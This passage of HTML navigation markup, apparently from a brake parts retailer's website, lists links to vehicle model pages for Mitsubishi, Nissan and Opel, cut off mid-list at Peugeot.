																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
